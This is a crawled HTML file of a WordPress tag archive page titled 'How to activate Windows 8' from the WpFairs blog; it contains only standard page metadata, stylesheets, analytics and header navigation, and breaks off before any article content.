

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpfairs.com/tag/how-to-activate-windows-8/
body_size: 15105
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <meta name='ir-site-verification-token' value='-1614633044' />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="wpfairs, wpfairs.com, wordpress fairs, wp, fairs, wp fairs, wordpress, theme, themes, plugin, plugins, wordpress theme, wordpress plugin, review website, themes review, plugin review, Theme/Themes, Plugin/Plugins Review Website, help, tips, trick, WordPress Help, Tips And Trick Website, template, html template, html and css template, web design, web development, tutorial, kawsar ahmed">
    <meta name="google-site-verification" content="4aeAe7wMVfqd0J_jzP8oz-D6A2HwH3LvjkD1XHoGxnw" />
    <meta name="msvalidate.01" content="BF5DB7CC8FC57559F3ACC9B3D004A77F" />
    <meta name="yandex-verification" content="ce814d5a057b6bef" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to activate Windows 8 Archives | WpFairs</title>
	<link rel="canonical" href="https://wpfairs.com/tag/how-to-activate-windows-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to activate Windows 8 Archives | WpFairs" />
	<meta property="og:url" content="https://wpfairs.com/tag/how-to-activate-windows-8/" />
	<meta property="og:site_name" content="WpFairs" />
	<meta property="og:image" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_favicon-1.png?fit=600%2C508&ssl=1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wpfairs.com/tag/how-to-activate-windows-8/","url":"https://wpfairs.com/tag/how-to-activate-windows-8/","name":"How to activate Windows 8 Archives | WpFairs","isPartOf":{"@id":"https://wpfairs.com/#website"},"primaryImageOfPage":{"@id":"https://wpfairs.com/tag/how-to-activate-windows-8/#primaryimage"},"image":{"@id":"https://wpfairs.com/tag/how-to-activate-windows-8/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?fit=1920%2C1080&ssl=1","breadcrumb":{"@id":"https://wpfairs.com/tag/how-to-activate-windows-8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/tag/how-to-activate-windows-8/#primaryimage","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?fit=1920%2C1080&ssl=1","width":1920,"height":1080,"caption":"How to activate Windows 10 without product key - wpFairs"},{"@type":"BreadcrumbList","@id":"https://wpfairs.com/tag/how-to-activate-windows-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpfairs.com/"},{"@type":"ListItem","position":2,"name":"How to activate Windows 8"}]},{"@type":"WebSite","@id":"https://wpfairs.com/#website","url":"https://wpfairs.com/","name":"WpFairs","description":"WP Fairs | We Help To Make WordPress Website More Better","publisher":{"@id":"https://wpfairs.com/#organization"},"alternateName":"WP Fairs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpfairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wpfairs.com/#organization","name":"WpFairs","alternateName":"WP Fairs","url":"https://wpfairs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/#/schema/logo/image/","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"WpFairs"},"image":{"@id":"https://wpfairs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WpFairs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Feed" href="https://wpfairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Comments Feed" href="https://wpfairs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; How to activate Windows 8 Tag Feed" href="https://wpfairs.com/tag/how-to-activate-windows-8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{
  box-sizing:border-box;
}

:root :where(.wp-block-list.has-background){
  padding:1.25em 2.375em;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ascodes-frontend-css' href='https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wpfairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpfairs.com/wp-json/wp/v2/tags/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpfairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">
@font-face {
  font-family: 'lucky-icon';
  src: url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.ttf') format('truetype'),
    url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.svg') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
/* Global CSS Variable & Custom Icons
-------------------------------------*/
:root {
  --lucky-color:#0073aa; /* use: var(--lucky-color); */
  --lucky-text-color:#333333;
  --lucky-link-color:#0073aa;
  --lucky-link-hover-color:#FDB913;
  --lucky-site-title-color:#ffffff;
    --lucky-nav-text-color:#333333;
  --lucky-nav-bg-color:#ffffff;
    --lucky-nav-text-hover-color:#FDB913;
    --lucky-article-bg-color:#ffffff;
  }
.content-wrap, .header-style1 .header-style1-menu.col-12{
  max-width:992px;
}
.lucky-main-content .lucky-post,
.lucky-singular, .comments-area, .lucky-prev-next-post, .lucky-related-posts{
  padding:15px;
}
.lucky-main-widget .lucky-widget{
  background-color:#ffffff;
  padding:15px;
}
.wpfairs-left-border {
    border-left:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-right-border {
    border-right:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-left-border-box-shadow {
    border-left:8px solid var(--lucky-color);
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-list-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:20px 50px;
}
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF486VZBH4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF486VZBH4');
</script><style id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-how-to-activate-windows-8 tag-360 custom-background wp-embed-responsive wp-theme-lucky">
<header id="header" class="header clearfix header-style1">
    <div class="content-wrap flex-center">
        <div class="logo flex-center col-sm-8 col-6">
            <span class="lucky-site-title"><a href="https://wpfairs.com/"><h1 class="text-logo">WpFairs</h1></a></span>        </div>
                    <div class="header-top-right flex-center col-6 col-sm-4">
                <div class="header-styele1-top-menu"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://wpfairs.com/wp-login.php">Login</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://wpfairs.com/wp-login.php?action=logout">Logout</a></li>
</ul></div>            </div>
                                <div class="header-menu flex-center header-style1-menu col-12">
                    <div class="primary-menu nav"><ul id="menu-header-menu" class="nav-ul"><li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-864"><a href="https://wpfairs.com/">Home</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://wpfairs.com/category/themes/">Themes</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://wpfairs.com/category/plugins/">Plugins</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="https://wpfairs.com/">Blog</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://wpfairs.com/contact/">Contact</a></li>
